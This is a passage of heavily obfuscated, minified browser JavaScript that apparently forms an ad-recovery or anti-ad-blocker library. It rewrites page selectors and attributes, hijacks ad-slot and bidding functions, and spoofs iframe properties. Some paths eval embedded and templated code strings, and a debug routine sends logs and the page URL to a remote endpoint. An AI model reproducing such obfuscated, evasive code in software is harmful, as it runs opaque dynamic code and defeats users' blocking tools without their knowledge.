{autoRecovery:t}=j;if(!t[g9(0x9be)])return!0x0;try{if(eval(t[g9(0x9be)][g9(0x6d8)]))return!0x0;}catch(v){r['A'][g9(0xc21)](g9(0x80e),v);}return!0x1;});return L;}function W(Y,L,j){const gG=a2E;try{const v=(0x0,V['Wq'])({'protectUrlContext':L,'url':j,'kind':V['MN'][gG(0x1b6)],'endpoint':K['A'][gG(0x46c)]}),P=gG(0x5d2)[gG(0x37a)](v,'\x22]');if(!c['A'][gG(0xf4d)](Y)[gG(0xc83)][gG(0x544)](Y[gG(0x878)][gG(0x9ef)],P)){const a=Y[gG(0x878)][gG(0xb7f)](gG(0x29b));a[gG(0xe6d)]=gG(0x9bd),a['as']=gG(0x9cb),c['A'][gG(0xf4d)](Y)[gG(0x476)][gG(0x650)][gG(0x544)](a,v),Y[gG(0x878)][gG(0x9ef)][gG(0x2fd)](a);}}catch(T){}}const N=[];let x=!0x1;function e(Y,L,j){const gE=a2E;N[gE(0xd00)](j),x||(x=!0x0,function v(){const gn=gE,P=N[gn(0x4a0)]();if(!P)return void(x=!0x1);const a=Y[gn(0x878)][gn(0xb7f)](gn(0x9cb));a[gn(0xbe0)]=(0x0,V['Wq'])({'protectUrlContext':L,'url':P[gn(0xbe0)],'kind':V['MN'][gn(0x1b6)],'endpoint':K['A'][gn(0x46c)]});for(const {name:T,value:h}of Array[gn(0xf64)](P[gn(0xf66)]))gn(0xbe0)!==T&&a[gn(0x36c)](T,h);P[gn(0xd26)]||P[gn(0xff)]?(a[gn(0xea4)](gn(0xf15),()=>{const gw=gn;P[gw(0x946)](new Event(gw(0xf15)));}),a[gn(0xea4)](gn(0x806),()=>{const gu=gn,F=new Event(gu(0x806));F[gu(0x445)]=!0x0,P[gu(0x946)](F);}),Y[gn(0x878)][gn(0x9ef)][gn(0x2fd)](a),v()):(a[gn(0xea4)](gn(0xf15),()=>{const gg=gn;P[gg(0x946)](new Event(gg(0xf15))),v();}),a[gn(0xea4)](gn(0x806),()=>{const gz=gn,F=new Event(gz(0x806));F[gz(0x445)]=!0x0,P[gz(0x946)](F),v();}),Y[gn(0x878)][gn(0x9ef)][gn(0x2fd)](a));}());}async function Q(Y,L,j){const gV=a2E;if(!(0x0,m['Tq'])())return await i(Y,L,j);const v=(0x0,m['H$'])(j);if(void 0x0!==v)return i(Y,L,j)[gV(0x67e)](a=>{(0x0,m['fd'])(j,a);}),v;const P=await i(Y,L,j);return(0x0,m['fd'])(j,P),P;}async function i(Y,L,j){const gK=a2E;if(R['A'][gK(0xf62)]()&&R['A'][gK(0xa9e)]())return await(0x0,o['p'])(L,j);const v=Y[gK(0x878)][gK(0xb7f)](gK(0x29b));v[gK(0xe6d)]=gK(0x9bd),v['as']=gK(0x9cb),c['A'][gK(0xf4d)](Y)[gK(0x476)][gK(0x650)][gK(0x544)](v,j);const P=new Promise(a=>{const gc=gK;v[gc(0xea4)](gc(0xf15),()=>{const gf=gc;try{Y[gf(0x878)][gf(0x9ef)][gf(0x603)](v);}catch(T){}a(!0x1);}),v[gc(0xea4)](gc(0x806),()=>{const gq=gc;try{Y[gq(0x878)][gq(0x9ef)][gq(0x603)](v);}catch(T){}a(!0x0);});});return Y[gK(0x878)][gK(0x9ef)][gK(0x2fd)](v),P;}function S(Y,L,j){const gM=a2E;if(j[gM(0x242)]&&j[gM(0xb65)]instanceof Element&&!j[gM(0xb65)][gM(0x73c)]){j[gM(0xb65)][gM(0x73c)]=!0x0;const v=(0x0,V['Wq'])({'protectUrlContext':Y,'url':j[gM(0x242)],'kind':V['MN'][gM(0x71)],'endpoint':K['A'][gM(0x46c)]}),P=L[gM(0x878)][gM(0xb7f)](gM(0x29b));Array[gM(0xf64)](j[gM(0xb65)][gM(0xf66)])[gM(0x6ca)](a=>{const gr=gM;P[gr(0x36c)](a[gr(0xd3)],a[gr(0x93b)]);}),c['A'][gM(0xf4d)](L)[gM(0x476)][gM(0x650)][gM(0x544)](P,v),P[gM(0x73c)]=!0x0,j[gM(0xb65)][gM(0xee7)](gM(0x7cf),P);}}const J=[gR(0x9d8),gR(0x191),gR(0xf02),gR(0x4dd),gR(0xdb8),gR(0xba8),gR(0xa4e),gR(0x574),gR(0xe2),gR(0x46f),gR(0xbd1),gR(0x83)],s=0x3,Z=Y=>{const go=gR;var L;if(go(0x728)!==Y[go(0xee8)][go(0x8a9)]||!Y[go(0x3fd)][go(0x18f)](go(0xada)))return!0x1;if(Y[go(0x3fd)][go(0xac9)]>0x2710)return!0x0;const j=null!==(L=Y[go(0xe04)])&&void 0x0!==L?L:'';return J[go(0x5b2)](v=>j[go(0x18f)](v))[go(0xac9)]>=s;},U=(Y,L,j)=>{const gm=gR,v=I=>(0x0,f['Bo'])(L,I),P=I=>(0x0,f['pI'])(L,I),T=I=>(0x0,f['yu'])(L,I);try{for(const I of Array[gm(0xf64)](j))if(I instanceof CSSStyleRule){if(!0x0!==I[gm(0x73c)]){var h;if(!Z(I)||null!==(h=L[gm(0x4d4)])&&void 0x0!==h&&h[gm(0xb94)](X=>{const gB=gm;var d;return null===(d=I[gB(0xe04)])||void 0x0===d?void 0x0:d[gB(0x18f)](X);})){var F,H;const X=(0x0,q['Qw'])({'protectUrlContext':Y,'selector':null!==(F=I[gm(0xe04)])&&void 0x0!==F?F:'','idFilter':d=>(0x0,f['Bo'])(L,d),'attributeFilter':d=>(0x0,f['yu'])(L,d)});I[gm(0xe04)]=null!==(H=I[gm(0xe04)])&&void 0x0!==H&&H[gm(0x18f)](gm(0xd2c))?X:''[gm(0x37a)](I[gm(0xe04)],',')[gm(0x37a)](X);}for(let d=0x0;d<I[gm(0xee8)][gm(0xac9)];d++){const O=I[gm(0xee8)][d],A=I[gm(0xee8)][O];gm(0xf22)==typeof A&&A[gm(0x18f)](gm(0xf09))&&(I[gm(0xee8)][O]=(0x0,q['oY'])({'protectUrlContext':Y,'value':A,'idFilter':v,'urlFilter':P,'attributeFilter':T}));}}U(Y,L,I[gm(0xaa5)]),I[gm(0x73c)]=!0x0;}else(I instanceof CSSMediaRule||I instanceof CSSSupportsRule)&&(!0x0!==I[gm(0x73c)]&&U(Y,L,I[gm(0xaa5)]),I[gm(0x73c)]=!0x0);}catch(C){}},p=(Y,L,j)=>{const gW=gR;if(!(j instanceof Element))return;const v=c['A'][gW(0xf4d)](window)[gW(0xc7d)][gW(0xf4d)][gW(0x544)](j);if((0x0,f['ts'])(L,v)){const H=c['A'][gW(0xf4d)](window)[gW(0xeb1)][gW(0xf4d)][gW(0x544)](j),I=gW(0xbc8)+(0x0,M['md'])(v[gW(0x2a1)]()),X=new RegExp('<'[gW(0x37a)](v[gW(0x2a1)](),gW(0x23b)),'gi'),d=new RegExp('</'[gW(0x37a)](v[gW(0x2a1)](),'>'),'gi'),O=H[gW(0xca6)](X,'<'[gW(0x37a)](I,'$1'))[gW(0xca6)](d,'</'[gW(0x37a)](I,'>'));c['A'][gW(0xf4d)](window)[gW(0xeb1)][gW(0x650)][gW(0x544)](j,O);}const P=c['A'][gW(0xf4d)](window)[gW(0xc61)][gW(0xf4d)][gW(0x544)](j);(0x0,f['Bo'])(L,P)&&c['A'][gW(0xf4d)](window)[gW(0xc61)][gW(0x650)][gW(0x544)](j,(0x0,M['md'])(P));const T=c['A'][gW(0xf4d)](window)[gW(0x4da)][gW(0xf4d)][gW(0x544)](j);for(const l of Array[gW(0xf64)](T))(0x0,f['Bo'])(L,l)&&(T[gW(0x34e)]((0x0,M['md'])(l)),T[gW(0x56c)](l));const h=c['A'][gW(0xf4d)](window)[gW(0xb02)][gW(0xf4d)][gW(0x544)](j);for(const A of Array[gW(0xf64)](h))if((0x0,f['yu'])(L,A[gW(0xd3)])){const C=gW(0x275)+(0x0,M['md'])(A[gW(0xd3)][gW(0xf5f)](0x5)[gW(0x2a1)]());c['A'][gW(0xf4d)](window)[gW(0x7b9)][gW(0x544)](j,C,A[gW(0x93b)]),c['A'][gW(0xf4d)](window)[gW(0x449)][gW(0x544)](j,A[gW(0xd3)]);}else(0x0,f['v5'])(L,A[gW(0xd3)],A[gW(0x93b)])&&c['A'][gW(0xf4d)](window)[gW(0x7b9)][gW(0x544)](j,A[gW(0xd3)],(0x0,M['md'])(A[gW(0x93b)]));if(j instanceof HTMLAnchorElement){const b=c['A'][gW(0xf4d)](window)[gW(0xe31)][gW(0x544)](j,gW(0x242));if(b&&!(0x0,V['EW'])(b))try{const D=new URL(b)[gW(0x53f)];(L[gW(0xcdb)][gW(0xb94)](k=>k[gW(0x95e)](b))||L[gW(0x7fc)][gW(0xb94)](k=>D[gW(0x2b1)](k)))&&c['A'][gW(0xf4d)](window)[gW(0x7b9)][gW(0x544)](j,gW(0x242),(0x0,V['Wq'])({'protectUrlContext':Y,'url':b,'kind':V['MN'][gW(0x532)],'endpoint':K['A'][gW(0x46c)]}));}catch(k){}}const F=j[gW(0x3bb)]()[gW(0x5b2)](y=>y[gW(0x18f)](gW(0x721)));F[gW(0xac9)]>0x0&&F[gW(0x6ca)](y=>{const gN=gW;j[gN(0xc80)](y);});};},0x71:(u,g,z)=>{'use strict';z['d'](g,{'mM':()=>f});const V=0x1f40,K=0x32,c=0x1;async function f(q,M){const gZ=a2E,{enableGpp:R=!0x1}=M||{},m=await function(W){const {tcfTimeoutMs:N=V,requireTcString:x=!0x0}=W||{};return new Promise(async(Q,S)=>{const gi=a2E;try{var J,Z;await(function(){const gx=a2E;let L=arguments[gx(0xac9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:V;return new Promise((j,v)=>{const ge=gx,P=Date[ge(0x98)](),T=()=>{const gQ=ge;gQ(0xb1e)!=typeof window[gQ(0x42f)]?Date[gQ(0x98)]()-P>L?v(new Error(gQ(0x4cb))):setTimeout(T,K):j(window[gQ(0x42f)]);};T();});}(N));let U=!0x1;const p=L=>!(!L||gi(0xf69)!==L[gi(0xb86)]&&gi(0xdc8)!==L[gi(0xb86)]||x&&!L[gi(0xa78)]),Y=(L,j)=>{const gS=gi;if(j&&!U&&p(L)){U=!0x0;try{var v,P;null===(v=(P=window)[gS(0x42f)])||void 0x0===v||v[gS(0x544)](P,gS(0xb0e),0x2,()=>{},L[gS(0xb4a)]);}catch{}Q(L);}};null===(J=(Z=window)[gi(0x42f)])||void 0x0===J||J[gi(0x544)](Z,gi(0xea4),0x2,Y),setTimeout(()=>{const gJ=gi;U||S(new Error(gJ(0xd12)));},N);}catch(L){S(L);}});}();if(!function(W){const gs=a2E;var N,x;return!!(null!==(N=null===(x=W[gs(0x910)])||void 0x0===x?void 0x0:x[gs(0xf3d)])&&void 0x0!==N?N:{})[c];}(m))throw new Error(gZ(0xa34));let B;if(R)try{B=await(function(){const gU=gZ;let W=arguments[gU(0xac9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((N,x)=>{const gp=gU,Q=Date[gp(0x98)](),S=()=>{const gY=gp;gY(0xb1e)!=typeof window[gY(0xebd)]?Date[gY(0x98)]()-Q>W?x(new Error(gY(0xfc7))):setTimeout(S,K):((()=>{const gL=gY;try{var J,Z,U,p;null===(J=(Z=window)[gL(0xebd)])||void 0x0===J||J[gL(0x544)](Z,gL(0xea4),(Y,L)=>{const gj=gL;L&&Y&&(gj(0xec)===Y[gj(0x368)]||gj(0x2ed)===Y[gj(0x368)])&&N(Y);}),null===(U=(p=window)[gL(0xebd)])||void 0x0===U||U[gL(0x544)](p,gL(0x5bc),(Y,L)=>{const gt=gL;L&&Y&&N({'eventName':gt(0x7d3),'data':Y});});}catch{}})());};S();});}());}catch(W){console[gZ(0xc5a)](W);}return{'result':await Promise[gZ(0x8cf)](q({'tcData':m,'gppInfo':B})),'tcData':m,'gppInfo':B};}},0x2126:(z,V,K)=>{'use strict';const gv=a2E;K['d'](V,{'A':()=>j});var q,M=K(0x1cbf),R=K(0x81),B=K(0xc72),W=K(0x941),N=K(0x2197),x=K(0x1e87),Q=K(0x17f6),S=K(0x385),J=K(0x4d9),Z=K(0x12e6),U=K(0x1fa9);const Y=gv(0xfd1);var L=function(P){const gP=gv;return P[P[gP(0x2d9)]=0x0]=gP(0x2d9),P[P[gP(0xbc)]=0x1]=gP(0xbc),P[P[gP(0x8b0)]=0x2]=gP(0x8b0),P;}(L||{});class j{constructor(P){const ga=gv;var T=this;let F=arguments[ga(0xac9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:L[ga(0x8b0)],H=arguments[ga(0xac9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',I=arguments[ga(0xac9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[ga(0x913)]=P,this[ga(0xefc)]=F,this[ga(0x6a0)]=H,this[ga(0xf1e)]=I,(0x0,M['A'])(this,ga(0x264),function(X){const gT=ga;for(var O=arguments[gT(0xac9)],A=new Array(O>0x1?O-0x1:0x0),C=0x1;C<O;C++)A[C-0x1]=arguments[C];return{'level':X,'timestamp':Date[gT(0x98)](),'inventoryId':T[gT(0x6a0)],'args':A};}),(0x0,M['A'])(this,ga(0xbcb),()=>{const gh=ga;window[gh(0xea4)](gh(0x8a5),X=>{const gF=gh;if(X[gF(0xf19)]&&X[gF(0xf19)][gF(0x67c)]===Y){if(this[gF(0xefc)]===L[gF(0xbc)])return v({'inventoryId':this[gF(0x6a0)],...X[gF(0xf19)]});if(this[gF(0xefc)]===L[gF(0x2d9)]&&X[gF(0xf19)][gF(0x6a0)]){if(gF(0xc21)===X[gF(0xf19)][gF(0x3d0)])return j[gF(0xc21)]('['[gF(0x37a)](X[gF(0xf19)][gF(0x6a0)],']'),...X[gF(0xf19)][gF(0x781)]);if(gF(0xc5a)===X[gF(0xf19)][gF(0x3d0)])return j[gF(0xc5a)]('['[gF(0x37a)](X[gF(0xf19)][gF(0x6a0)],']'),...X[gF(0xf19)][gF(0x781)]);if(gF(0x806)===X[gF(0xf19)][gF(0x3d0)])return j[gF(0x806)](X[gF(0xf19)][gF(0x806)],'['[gF(0x37a)](X[gF(0xf19)][gF(0x6a0)],']'),...X[gF(0xf19)][gF(0x781)]);}}});}),(0x0,M['A'])(this,ga(0x1ee),()=>{const gI=ga,X=async()=>{const gH=a2E;if(gH(0x370)!==window[gH(0x922)][gH(0x15f)]&&gH(0x4c1)!==window[gH(0x922)][gH(0x15f)])return;window[gH(0x922)][gH(0x15f)]='';const O=prompt(gH(0x10b));if(gH(0xa82)===O)return this[gH(0xf1e)][gH(0x6ca)](k=>console[gH(0xe0d)](...k[gH(0x781)]));if(gH(0x4c1)!==O)return;const A=prompt(gH(0xca5)),C=prompt(gH(0x8a5)),D=await j[gH(0x870)](gH(0xcc1),null!=A?A:gH(0x5b5),null!=C?C:gH(0x5b5));alert(gH(0x101f)),window[gH(0x87c)](gH(0x3e0)[gH(0x37a)](D));};window[gI(0xea4)](gI(0xa8e),X),window[gI(0xd4f)](X,0xbb8);}),F===L[ga(0x2d9)]&&this[ga(0x1ee)](),F!==L[ga(0x2d9)]&&F!==L[ga(0xbc)]||this[ga(0xbcb)]();}static[gv(0xc21)](){const gX=gv;this[gX(0x63f)]();for(var P=arguments[gX(0xac9)],T=new Array(P),F=0x0;F<P;F++)T[F]=arguments[F];const H=this[gX(0x4c3)][gX(0x264)](gX(0xc21),...T);if(this[gX(0x4c3)][gX(0xefc)]!==L[gX(0x2d9)])return v(H);this[gX(0x4c3)][gX(0xf1e)][gX(0xd00)](H),(N['A'][gX(0xc21)]||gX(0xe51)===x['A'][gX(0xf4d)](gX(0xb36),!0x1))&&console[gX(0xe0d)](...T);}static[gv(0xc5a)](){const gd=gv;this[gd(0x63f)]();for(var P=arguments[gd(0xac9)],T=new Array(P),F=0x0;F<P;F++)T[F]=arguments[F];const H=this[gd(0x4c3)][gd(0x264)](gd(0xc5a),...T);if(this[gd(0x4c3)][gd(0xefc)]!==L[gd(0x2d9)])return v(H);this[gd(0x4c3)][gd(0xf1e)][gd(0xd00)](H),(N['A'][gd(0xc21)]||gd(0xe51)===x['A'][gd(0xf4d)](gd(0xb36),!0x1))&&console[gd(0xc5a)](...T);}static[gv(0x806)](P){const gO=gv;this[gO(0x63f)]();for(var T=arguments[gO(0xac9)],F=new Array(T>0x1?T-0x1:0x0),H=0x1;H<T;H++)F[H-0x1]=arguments[H];const I=this[gO(0x4c3)][gO(0x264)](gO(0x806),[P,...F]);if(I[gO(0x806)]=P,this[gO(0x4c3)][gO(0xefc)]!==L[gO(0x2d9)])return v(I);this[gO(0x4c3)][gO(0xf1e)][gO(0xd00)](I),(N['A'][gO(0xc21)]||gO(0xe51)===x['A'][gO(0xf4d)](gO(0xb36),!0x1))&&console[gO(0x806)](P,...F);}static[gv(0xeb9)](P,T){const gl=gv;return this[gl(0x63f)](),j[gl(0xc21)](gl(0xeb9),P,T),j[gl(0xc21)](gl(0x69c),(0x0,Q['j'])()),j[gl(0x870)](P,T,T);}static async[gv(0x870)](P,T,F){const gA=gv;this[gA(0x63f)]();const H=this[gA(0x4c3)][gA(0xf1e)][gA(0x61d)](A=>({...A,'timestamp':Math[gA(0x944)](A[gA(0x272)]/0x3e8)})),I=W['A'][gA(0x4eb)](JSON[gA(0x84f)](H)),X=await(0x0,Z['C8'])(this[gA(0x4c3)][gA(0x913)],N['A'][gA(0x46c)])?(0x0,Z['XV'])(N['A'][gA(0x46c)],0x0):N['A'][gA(0x46c)],O=new URL(''[gA(0x37a)](X,gA(0x789)));return O[gA(0x873)][gA(0x931)](gA(0x71e),N['A'][gA(0x71e)]),O[gA(0x873)][gA(0x931)](gA(0x59e),P),O[gA(0x873)][gA(0x931)](gA(0x612),T),O[gA(0x873)][gA(0x931)](gA(0x8a5),F),O[gA(0x873)][gA(0x931)](gA(0x113),location[gA(0x242)]),O[gA(0x873)][gA(0x931)](gA(0xa4c),(0x0,S['z3'])()[gA(0x63e)]()),O[gA(0x873)][gA(0x931)](gA(0x188),(await(0x0,J['H4'])())[gA(0x63e)]()),O[gA(0x873)][gA(0x931)](gA(0xeec),U['A'][gA(0x98e)](0x10,0x10)),(await B['G'][gA(0x5c8)](gA(0x7d1),(0x0,R['Wq'])({'protectUrlContext':this[gA(0x4c3)][gA(0x913)],'url':O,'endpoint':X}),I))[gA(0x28d)];}}q=j,(0x0,M['A'])(j,gv(0x4c3),void 0x0),(0x0,M['A'])(j,gv(0x4b5),P=>q[gv(0x4c3)]=new q(P,L[gv(0x2d9)])),(0x0,M['A'])(j,gv(0x1c9),(P,T)=>q[gv(0x4c3)]=new q(P,L[gv(0xbc)],T)),(0x0,M['A'])(j,gv(0x63f),()=>{const gC=gv;q[gC(0x4c3)]||(q[gC(0x4c3)]=new q({'version':'v9','originalHostname':'_'}));});const v=P=>{const gb=gv;let T=window;for(;T!==window[gb(0xa2c)][gb(0xf11)];){T=T[gb(0xb5d)][gb(0xf11)];try{P[gb(0x67c)]=Y,T[gb(0x10c)](P,'*');}catch(F){}}};},0x10b1:(u,g,z)=>{'use strict';z['d'](g,{'I':()=>R,'i':()=>r});var V=z(0x2197),K=z(0x120e),c=z(0x13a3),f=z(0x81),q=z(0x739),M=z(0x2126);const r=()=>{const gD=a2E;try{const m='ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w9iuru9uyo9i9wu3969wdu7unurcuj9wu39z9wurd9rou9uqou94dujouqujc924zu99wuw33uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p49e9eux9euxu4u4959kuxuxii9pu4iu4,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4954ut9p9w3';if(0x12===m[gD(0xac9)])return null;const B=(0x0,K['OC'])(decodeURI(m));if(!B)throw gD(0x33b);return B;}catch(W){const N=gD(0x1023)[gD(0x37a)](W);return M['A'][gD(0x806)](N),(0x0,q['Pf'])(N,new URL(V['A'][gD(0x46c)])[gD(0x53f)],async x=>await M['A'][gD(0xeb9)](gD(0x190),x)),null;}},R=(m,B,W,N)=>{const gk=a2E;m[gk(0x5b2)](x=>gk(0x1ab)===x[gk(0x651)]||gk(0x402)===x[gk(0x651)]&&B||gk(0x627)===x[gk(0x651)]&&B&&W||gk(0xa72)===x[gk(0x651)]&&!B)[gk(0x6ca)](x=>(Q=>{const gy=gk;try{const i=Q[gy(0xaf0)][gy(0xca6)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(S,J)=>(0x0,f['Wq'])({'protectUrlContext':N,'url':J,'endpoint':V['A'][gy(0x46c)]}))[gy(0xca6)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(S,J)=>(0x0,c['md'])(J));Q[gy(0x358)]&&o(i),Q[gy(0x9db)]&&window[gy(0xd4f)](()=>o(i),Q[gy(0x9db)][gy(0xf40)]),Q[gy(0xe09)]&&window[gy(0xea4)](Q[gy(0xe09)][gy(0x59e)],()=>o(i));}catch(S){console[gy(0x806)](S);}})(x));},o=m=>{const z0=a2E;try{eval(m);}catch(B){V['A'][z0(0xc21)]&&console[z0(0x806)](z0(0x244),B);}};},0x1c09:(u,g,z)=>{'use strict';const z1=a2E;z['d'](g,{'N2':()=>e,'je':()=>Q,'lD':()=>x});var V=z(0x2126),K=z(0xd17);const c=z1(0x323),f={'querySelectorAll':()=>[]},q={'postMessage':()=>null,'document':f,'parent':window};function M(){const z2=z1;safe[z2(0xa12)]();const i=Object[z2(0x683)](HTMLIFrameElement[z2(0xa58)],z2(0x8e6));Object[z2(0xe07)](HTMLIFrameElement[z2(0xa58)],z2(0x8e6),{'get':function(){const z3=z2;if(this[z3(0xb4c)](c))return q;for(var J=arguments[z3(0xac9)],s=new Array(J),Z=0x0;Z<J;Z++)s[Z]=arguments[Z];return i[z3(0xf4d)][z3(0x544)](this,...s);}});const S=Object[z2(0x683)](HTMLIFrameElement[z2(0xa58)],z2(0x5ef));Object[z2(0xe07)](HTMLIFrameElement[z2(0xa58)],z2(0x5ef),{'get':function(){const z4=z2;if(this[z4(0xb4c)](c))return f;for(var J=arguments[z4(0xac9)],s=new Array(J),Z=0x0;Z<J;Z++)s[Z]=arguments[Z];return S[z4(0xf4d)][z4(0x544)](this,...s);}});}function r(i){const z5=z1;i[z5(0x36c)](c,'');}function R(){const z6=z1,i=navigator[z6(0x655)][z6(0x2a1)]();return![z6(0xb3e),z6(0x519),z6(0x2b5),z6(0xf6d),z6(0xf89),z6(0x32a)][z6(0xb94)](S=>i[z6(0x18f)](S))&&[z6(0x61a),z6(0x44d)][z6(0xb94)](S=>i[z6(0x18f)](S));}function o(i,S){return generateSafePromise((J,s)=>{const z7=a2E;let Z=0x0;i[z7(0x6ca)](U=>{const z8=z7;U[z8(0x67e)](p=>{const z9=z8;S(p)&&J(!0x0),++Z===i[z9(0xac9)]&&J(!0x1);})[z8(0xeed)](s);});});}function m(i){const zG=z1,S=/__#\{(.*?)\}#__/gi,J=[];let s=0x0,Z=null;for(;null!==(Z=S[zG(0xd54)](i));)J[zG(0xd00)](i[zG(0xf5f)](s,Z[zG(0x12c)])),J[zG(0xd00)](B(Z[0x1])),s=Z[zG(0x12c)]+Z[0x0][zG(0xac9)];return J[zG(0xd00)](i[zG(0xf5f)](s)),J[zG(0x3a8)]('');}function B(i){const zE=z1;try{const S=eval(i);return null===S?zE(0x5b5):void 0x0===S?zE(0xc0):S[zE(0x63e)]();}catch(J){return console[zE(0x806)](J),J[zE(0x63e)]();}}function W(i){const zn=z1;[zn(0x9c5),zn(0x765),zn(0x7d8),zn(0xfae),zn(0x475),zn(0x674),zn(0xfe7),zn(0x394),zn(0xf96),zn(0xb14),zn(0x9e5)][zn(0xb94)](S=>location[zn(0x53f)][zn(0x2b1)](S))&&Object[zn(0xe07)](i,zn(0xafd),{'get':function(){return 0x8;}});}const N=(i,S,J)=>{const zw=z1;let s={'targeting':{}};const Z={'addService':()=>Z,'defineSizeMapping':()=>Z,'getAdUnitPath':()=>i,'getOutOfPage':()=>zw(0x37c)===S,'getResponseInformation':()=>Z,'getSlotElementId':()=>J,'setCollapseEmptyDiv':()=>Z,'setConfig':U=>(s={...s,...U},Z),'getConfig':U=>s[U],'setTargeting':(U,p)=>(s[zw(0x845)][U]=p,Z),'clearTargeting':()=>(s[zw(0x845)]={},Z),'getTargeting':U=>{const zu=zw;var p;return null!==(p=s[zu(0x845)][U])&&void 0x0!==p?p:[];},'getTargetingKeys':()=>Object[zw(0x985)](s[zw(0x845)]),'getTargetingMap':()=>s[zw(0x845)],'setForceSafeFrame':U=>Z};return Z;};function x(i){const zg=z1;window[zg(0x9c1)]=window[zg(0x9c1)]||{},window[zg(0x9c1)][zg(0x452)]=window[zg(0x9c1)][zg(0x452)]||[];const S=function(){const zz=zg,J=window[zz(0x9c1)][zz(0xf74)];window[zz(0x9c1)][zz(0xf74)]=function(s,Z){const zV=zz;if(Z===window[zV(0x9c1)][zV(0xf1c)][zV(0x284)][zV(0xeb)]||i[zV(0xb94)](L=>s[zV(0x2a1)]()[zV(0x18f)](L[zV(0x2a1)]())))return V['A'][zV(0xc21)](zV(0xd8),s),N(s,zV(0x37c),zV(0xaed));for(var U=arguments[zV(0xac9)],p=new Array(U>0x2?U-0x2:0x0),Y=0x2;Y<U;Y++)p[Y-0x2]=arguments[Y];return J[zV(0x544)](this,s,Z,...p);};};try{window[zg(0x9c1)][zg(0x452)][zg(0xbd3)](S);}catch(J){V['A'][zg(0x806)](zg(0x705)+J),window[zg(0x9c1)][zg(0x452)][zg(0xd00)](S),window[zg(0x9c1)][zg(0x452)][zg(0xd00)](()=>{const zK=zg,s=window[zK(0x9c1)][zK(0xef9)]()[zK(0x79)]()[zK(0x5b2)](Z=>Z[zK(0x8a6)]())[zK(0x5b2)](Z=>Z[zK(0xb8c)]()[zK(0x2a1)]()[zK(0x18f)](zK(0xaed)));s[zK(0xac9)]>0x0&&(V['A'][zK(0xc21)](zK(0xc9b)+s[zK(0x61d)](Z=>Z[zK(0xb8c)]())[zK(0x3a8)](',\x20')),window[zK(0x9c1)][zK(0x477)](s));});}}function e(i){const zc=z1;if(0x0===i[zc(0xac9)])return;window[zc(0x9c1)]=window[zc(0x9c1)]||{},window[zc(0x9c1)][zc(0x452)]=window[zc(0x9c1)][zc(0x452)]||[];const S=function(){const zf=zc,J=window[zf(0x9c1)][zf(0xd19)];window[zf(0x9c1)][zf(0xd19)]=function(Z,U,p){const zq=zf,Y=i[zq(0x5b2)](P=>Z[zq(0x18f)](P));if(Y[zq(0xac9)]>0x0)return V['A'][zq(0xc21)](zq(0x85c),Z,zq(0xd6d),Y[zq(0x3a8)](',\x20'),']'),N(Z,U,p);for(var L=arguments[zq(0xac9)],j=new Array(L>0x3?L-0x3:0x0),v=0x3;v<L;v++)j[v-0x3]=arguments[v];return J[zq(0x544)](this,Z,U,p,...j);};};try{window[zc(0x9c1)][zc(0x452)][zc(0xbd3)](S);}catch(J){V['A'][zc(0x806)](zc(0x705)+J),window[zc(0x9c1)][zc(0x452)][zc(0xd00)](S),window[zc(0x9c1)][zc(0x452)][zc(0xd00)](()=>{const zM=zc,s=window[zM(0x9c1)][zM(0xef9)]()[zM(0x79)]()[zM(0x5b2)](Z=>i[zM(0xb94)](U=>Z[zM(0xb8c)]()[zM(0x18f)](U)));s[zM(0xac9)]>0x0&&(V['A'][zM(0xc21)](zM(0x1f7)+s[zM(0x61d)](Z=>Z[zM(0xb8c)]())[zM(0x3a8)](',\x20')),window[zM(0x9c1)][zM(0x477)](s));});}}function Q(){const zr=z1;(arguments[zr(0xac9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[zr(0x395)])[zr(0x6ca)](i=>{const zR=zr;window[i]=window[i]||{},window[i][zR(0x791)]=window[i][zR(0x791)]||[],window[i][zR(0x791)][zR(0xd00)](function(){const zm=zR,S=function(J){const zo=a2E;try{J&&zo(0xb1e)==typeof J[zo(0xb47)]&&(V['A'][zo(0xc21)](zo(0x382)[zo(0x37a)](i),J[zo(0xb47)]),setTimeout(()=>J[zo(0xb47)]([]),0x0)),V['A'][zo(0xc21)](zo(0x71b)[zo(0x37a)](i),J);}catch(s){V['A'][zo(0x806)](zo(0x328)[zo(0x37a)](i),s);}return Promise[zo(0x8cf)]({'bids':[],'timedOut':[],'auctionId':null});};S[zm(0xd2e)]=function(J){const zB=zm;return zB(0xb1e)!=typeof J||V['A'][zB(0xc21)](''[zB(0x37a)](i,zB(0x691))[zB(0x37a)](J)),J;},window[i][zm(0x669)]=S,window[i][zm(0x6a8)]=function(){const zW=zm;V['A'][zW(0xc21)](zW(0xa05)[zW(0x37a)](i,zW(0x94c)));},window[i][zm(0xad6)]=function(){const zN=zm;V['A'][zN(0xc21)](zN(0xa05)[zN(0x37a)](i,zN(0x5ab)));},window[i][zm(0x552)]=function(){const zx=zm;return V['A'][zx(0xc21)](zx(0xa05)[zx(0x37a)](i,zx(0x661))),{};};});});}},0x10be:(u,g,z)=>{'use strict';const ze=a2E;z['d'](g,{'aX':()=>c,'uD':()=>f});var V=z(0x1e87);const K=ze(0xc81);function c(){const zQ=ze,q=V['A'][zQ(0xf4d)](K);return q?zQ(0xe51)===q:void 0x0;}function f(q){const zi=ze;V['A'][zi(0x650)](K,q[zi(0x63e)]());}},0x739:(z,V,K)=>{'use strict';const zL=a2E;K['d'](V,{'Pf':()=>Q});var q=K(0x2197),M=K(0x385),R=K(0x1b6c),B=K(0x17f6),W=K(0x1e87),N=K(0x36c),x=K(0x469);function Q(j,v,P){try{!async function(T,F,H){const zS=a2E;try{if(await L())return;J();const X=Math[zS(0x64a)]()<q['A'][zS(0x746)]?await 